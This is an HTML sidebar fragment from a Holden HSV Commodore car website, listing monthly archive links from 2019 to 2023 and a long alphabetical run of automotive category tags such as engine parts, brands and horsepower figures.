	<li><a href='https://holdenhsvcommodore.com/2023/09/'>September 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/08/'>August 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/07/'>July 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/06/'>June 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/05/'>May 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/04/'>April 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/03/'>March 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/02/'>February 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2023/01/'>January 2023</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/12/'>December 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/11/'>November 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/10/'>October 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/09/'>September 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/08/'>August 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/07/'>July 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/06/'>June 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/05/'>May 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/04/'>April 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/03/'>March 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/02/'>February 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2022/01/'>January 2022</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/12/'>December 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/11/'>November 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/10/'>October 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/09/'>September 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/08/'>August 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/07/'>July 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/06/'>June 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/05/'>May 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/04/'>April 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/03/'>March 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/02/'>February 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2021/01/'>January 2021</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/12/'>December 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/11/'>November 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/10/'>October 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/09/'>September 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/08/'>August 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/07/'>July 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/06/'>June 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/05/'>May 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/04/'>April 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/03/'>March 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/02/'>February 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2020/01/'>January 2020</a></li>
	<li><a href='https://holdenhsvcommodore.com/2019/12/'>December 2019</a></li>
	<li><a href='https://holdenhsvcommodore.com/2019/11/'>November 2019</a></li>
	<li><a href='https://holdenhsvcommodore.com/2019/10/'>October 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-2630"><a href="https://holdenhsvcommodore.com/category/035-751/" >035-751</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://holdenhsvcommodore.com/category/1000cc/" >1000cc</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://holdenhsvcommodore.com/category/1000hp/" >1000hp</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://holdenhsvcommodore.com/category/1000whp/" >1000whp</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://holdenhsvcommodore.com/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://holdenhsvcommodore.com/category/1100hp/" >1100hp</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://holdenhsvcommodore.com/category/1350hp/" >1350hp</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://holdenhsvcommodore.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://holdenhsvcommodore.com/category/15th/" >15th</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://holdenhsvcommodore.com/category/195i/" >195i</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://holdenhsvcommodore.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://holdenhsvcommodore.com/category/2row/" >2row</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://holdenhsvcommodore.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://holdenhsvcommodore.com/category/3row/" >3row</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://holdenhsvcommodore.com/category/430kw/" >430kw</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://holdenhsvcommodore.com/category/522kw/" >522kw</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://holdenhsvcommodore.com/category/52mm/" >52mm</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://holdenhsvcommodore.com/category/600hp/" >600hp</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://holdenhsvcommodore.com/category/600kw/" >600kw</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://holdenhsvcommodore.com/category/600rwhp/" >600rwhp</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://holdenhsvcommodore.com/category/600whp/" >600whp</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://holdenhsvcommodore.com/category/700hp/" >700hp</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://holdenhsvcommodore.com/category/727ci/" >727ci</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://holdenhsvcommodore.com/category/80mm/" >80mm</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://holdenhsvcommodore.com/category/850cc/" >850cc</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://holdenhsvcommodore.com/category/850hp/" >850hp</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://holdenhsvcommodore.com/category/8xbosch/" >8xbosch</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://holdenhsvcommodore.com/category/900hp/" >900hp</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://holdenhsvcommodore.com/category/90mm/" >90mm</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://holdenhsvcommodore.com/category/999/" >999-</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://holdenhsvcommodore.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://holdenhsvcommodore.com/category/addressing/" >addressing</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://holdenhsvcommodore.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://holdenhsvcommodore.com/category/aeroflow/" >aeroflow</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://holdenhsvcommodore.com/category/alcon/" >alcon</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://holdenhsvcommodore.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://holdenhsvcommodore.com/category/altezza/" >altezza</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://holdenhsvcommodore.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://holdenhsvcommodore.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://holdenhsvcommodore.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://holdenhsvcommodore.com/category/amcs/" >amcs</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://holdenhsvcommodore.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://holdenhsvcommodore.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://holdenhsvcommodore.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://holdenhsvcommodore.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://holdenhsvcommodore.com/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://holdenhsvcommodore.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://holdenhsvcommodore.com/category/assetto/" >assetto</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://holdenhsvcommodore.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://holdenhsvcommodore.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://holdenhsvcommodore.com/category/aunger/" >aunger</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://holdenhsvcommodore.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://holdenhsvcommodore.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://holdenhsvcommodore.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://holdenhsvcommodore.com/category/australias/" >australias</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://holdenhsvcommodore.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://holdenhsvcommodore.com/category/autoart/" >autoart</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://holdenhsvcommodore.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://holdenhsvcommodore.com/category/autotecnica/" >autotecnica</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://holdenhsvcommodore.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://holdenhsvcommodore.com/category/bagged/" >bagged</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://holdenhsvcommodore.com/category/bathurst/" >bathurst</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://holdenhsvcommodore.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://holdenhsvcommodore.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://holdenhsvcommodore.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://holdenhsvcommodore.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://holdenhsvcommodore.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://holdenhsvcommodore.com/category/bendix/" >bendix</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://holdenhsvcommodore.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://holdenhsvcommodore.com/category/bhf16z/" >bhf16z</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://holdenhsvcommodore.com/category/bhk004/" >bhk004</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://holdenhsvcommodore.com/category/biante/" >biante</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://holdenhsvcommodore.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://holdenhsvcommodore.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://holdenhsvcommodore.com/category/blanchard/" >blanchard</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://holdenhsvcommodore.com/category/blew/" >blew</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://holdenhsvcommodore.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://holdenhsvcommodore.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://holdenhsvcommodore.com/category/bluestuff/" >bluestuff</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://holdenhsvcommodore.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://holdenhsvcommodore.com/category/blusteele/" >blusteele</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://holdenhsvcommodore.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://holdenhsvcommodore.com/category/bodykits/" >bodykits</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://holdenhsvcommodore.com/category/bonnet/" >bonnet</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://holdenhsvcommodore.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://holdenhsvcommodore.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://holdenhsvcommodore.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://holdenhsvcommodore.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://holdenhsvcommodore.com/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://holdenhsvcommodore.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://holdenhsvcommodore.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://holdenhsvcommodore.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://holdenhsvcommodore.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://holdenhsvcommodore.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://holdenhsvcommodore.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://holdenhsvcommodore.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://holdenhsvcommodore.com/category/burnout/" >burnout</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://holdenhsvcommodore.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://holdenhsvcommodore.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://holdenhsvcommodore.com/category/cammed/" >cammed</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://holdenhsvcommodore.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://holdenhsvcommodore.com/category/caprice/" >caprice</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://holdenhsvcommodore.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://holdenhsvcommodore.com/category/carnage/" >carnage</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://holdenhsvcommodore.com/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://holdenhsvcommodore.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://holdenhsvcommodore.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://holdenhsvcommodore.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://holdenhsvcommodore.com/category/checker/" >checker</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://holdenhsvcommodore.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://holdenhsvcommodore.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://holdenhsvcommodore.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://holdenhsvcommodore.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://holdenhsvcommodore.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://holdenhsvcommodore.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://holdenhsvcommodore.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://holdenhsvcommodore.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://holdenhsvcommodore.com/category/clubsport/" >clubsport</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://holdenhsvcommodore.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://holdenhsvcommodore.com/category/clutchpro/" >clutchpro</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://holdenhsvcommodore.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://holdenhsvcommodore.com/category/coilovers/" >coilovers</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://holdenhsvcommodore.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://holdenhsvcommodore.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://holdenhsvcommodore.com/category/commodore/" >commodore</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://holdenhsvcommodore.com/category/commodorehsv/" >commodorehsv</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://holdenhsvcommodore.com/category/commodores/" >commodores</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://holdenhsvcommodore.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://holdenhsvcommodore.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://holdenhsvcommodore.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://holdenhsvcommodore.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://holdenhsvcommodore.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://holdenhsvcommodore.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://holdenhsvcommodore.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://holdenhsvcommodore.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://holdenhsvcommodore.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://holdenhsvcommodore.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://holdenhsvcommodore.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://holdenhsvcommodore.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://holdenhsvcommodore.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://holdenhsvcommodore.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://holdenhsvcommodore.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://holdenhsvcommodore.com/category/darkness/" >darkness</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://holdenhsvcommodore.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://holdenhsvcommodore.com/category/davison/" >davison</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://holdenhsvcommodore.com/category/deacon/" >deacon</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://holdenhsvcommodore.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://holdenhsvcommodore.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://holdenhsvcommodore.com/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://holdenhsvcommodore.com/category/dhp7/" >dhp7</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://holdenhsvcommodore.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://holdenhsvcommodore.com/category/dinkum/" >dinkum</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://holdenhsvcommodore.com/category/distributor/" >distributor</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://holdenhsvcommodore.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://holdenhsvcommodore.com/category/dp3006c/" >dp3006c</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://holdenhsvcommodore.com/category/dp3032c/" >dp3032c</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://holdenhsvcommodore.com/category/dp3045c/" >dp3045c</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://holdenhsvcommodore.com/category/dp4006r/" >dp4006r</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://holdenhsvcommodore.com/category/dp4032r/" >dp4032r</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://holdenhsvcommodore.com/category/dp4042r/" >dp4042r</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://holdenhsvcommodore.com/category/dp41377r/" >dp41377r</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://holdenhsvcommodore.com/category/dp5006ndx/" >dp5006ndx</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://holdenhsvcommodore.com/category/dp8006rp1/" >dp8006rp1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://holdenhsvcommodore.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://holdenhsvcommodore.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://holdenhsvcommodore.com/category/duell/" >duell</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://holdenhsvcommodore.com/category/ecmjet/" >ecmjet</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://holdenhsvcommodore.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://holdenhsvcommodore.com/category/elitedrive/" >elitedrive</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://holdenhsvcommodore.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://holdenhsvcommodore.com/category/enginepro/" >enginepro</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://holdenhsvcommodore.com/category/ep10/" >ep10</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://holdenhsvcommodore.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://holdenhsvcommodore.com/category/exedy/" >exedy</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://holdenhsvcommodore.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://holdenhsvcommodore.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://holdenhsvcommodore.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://holdenhsvcommodore.com/category/fasica/" >fasica</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://holdenhsvcommodore.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://holdenhsvcommodore.com/category/ferodo/" >ferodo</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://holdenhsvcommodore.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://holdenhsvcommodore.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://holdenhsvcommodore.com/category/filters/" >filters</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://holdenhsvcommodore.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://holdenhsvcommodore.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://holdenhsvcommodore.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://holdenhsvcommodore.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://holdenhsvcommodore.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://holdenhsvcommodore.com/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://holdenhsvcommodore.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://holdenhsvcommodore.com/category/forgot/" >forgot</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://holdenhsvcommodore.com/category/forza/" >forza</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://holdenhsvcommodore.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://holdenhsvcommodore.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://holdenhsvcommodore.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://holdenhsvcommodore.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://holdenhsvcommodore.com/category/gameas/" >gameas</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://holdenhsvcommodore.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://holdenhsvcommodore.com/category/garth/" >garth</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://holdenhsvcommodore.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://holdenhsvcommodore.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://holdenhsvcommodore.com/category/gdb1226/" >gdb1226</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://holdenhsvcommodore.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://holdenhsvcommodore.com/category/geelong/" >geelong</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://holdenhsvcommodore.com/category/genf2/" >genf2</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://holdenhsvcommodore.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://holdenhsvcommodore.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://holdenhsvcommodore.com/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://holdenhsvcommodore.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://holdenhsvcommodore.com/category/godzlr8/" >godzlr8</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://holdenhsvcommodore.com/category/graphite/" >graphite</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://holdenhsvcommodore.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://holdenhsvcommodore.com/category/greenstuff/" >greenstuff</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://holdenhsvcommodore.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://holdenhsvcommodore.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://holdenhsvcommodore.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://holdenhsvcommodore.com/category/gtsr/" >gtsr</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://holdenhsvcommodore.com/category/gtx2860r/" >gtx2860r</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://holdenhsvcommodore.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://holdenhsvcommodore.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://holdenhsvcommodore.com/category/harmonic/" >harmonic</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://holdenhsvcommodore.com/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://holdenhsvcommodore.com/category/hasting/" >hasting</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://holdenhsvcommodore.com/category/hastings/" >hastings</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://holdenhsvcommodore.com/category/hayman/" >hayman</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://holdenhsvcommodore.com/category/hazzard/" >hazzard</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://holdenhsvcommodore.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://holdenhsvcommodore.com/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://holdenhsvcommodore.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://holdenhsvcommodore.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://holdenhsvcommodore.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://holdenhsvcommodore.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://holdenhsvcommodore.com/category/hellcat/" >hellcat</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://holdenhsvcommodore.com/category/hemihalf/" >hemihalf</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://holdenhsvcommodore.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://holdenhsvcommodore.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://holdenhsvcommodore.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://holdenhsvcommodore.com/category/hj75/" >hj75</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://holdenhsvcommodore.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://holdenhsvcommodore.com/category/holden-commodore/" >holden-commodore</a>
</li>
